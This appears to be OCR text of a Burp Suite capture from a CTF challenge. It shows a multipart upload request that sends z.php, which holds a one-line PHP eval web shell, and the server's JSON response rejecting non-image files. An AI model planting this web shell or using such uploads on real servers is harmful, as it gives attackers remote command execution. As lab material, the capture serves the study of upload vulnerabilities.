 Request
Pretty Raw Hex \n
boundary=----WebKitFormBoundaryxwf5yozDZoKBbEsd
8 Origin:
http://600e1dc2-bcdf-4027-9c90-01170491ec36.node5.b
uuoj.cn:81
9 Referer:
http://600e1dc2-bcdf-4027-9c90-01170491ec36.node5.b
uuoj.cn:81/index.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=0d2de08d45a4bc5f73c5ca8736de7a40
13 Connection: close
14
15 ------WebKitFormBoundaryxwf5yozDZoKBbEsd
16 Content-Disposition: form-data; name="file";
filename="z.php"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST['cmd']);?>
20 ------WebKitFormBoundaryxwf5yozDZoKBbEsd--
21
Search
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 16 May 2024 11:38:33 GMT
4 Content-Type: application/json
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidat
post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Cache-Control: no-cache
11 Content-Length: 54
12
13 {
"success":false,
"error":"Only gif\/jpg\/png allowed"
}
Search
0 mat